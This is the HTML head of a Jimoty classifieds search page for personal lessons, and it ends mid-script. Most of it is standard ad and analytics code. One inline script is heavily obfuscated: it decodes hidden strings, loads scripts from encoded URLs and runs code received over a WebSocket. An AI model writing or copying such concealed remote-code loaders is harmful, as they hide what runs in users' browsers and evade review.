

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB
body_size: 300330
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB" />


<title>パーソナル｜教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国のパーソナルの検索結果一覧です。パーソナルの教室・スクールの情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='パーソナル,無料広告,無料掲載,教室・スクール情報,掲示板,ジモティー' name='keywords' />
<meta content='パーソナル｜教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国のパーソナルの検索結果一覧です。パーソナルの教室・スクールの情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国のパーソナルの検索結果一覧です。パーソナルの教室・スクールの情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="hBd6xg5A3W2xtvbkDwziB9UBkXI9i7ixzYyetd/5dUckkzbdz89zClmsEzIP013Xwwru1mpcH68LS+/MQ+2v/w==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 6521,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
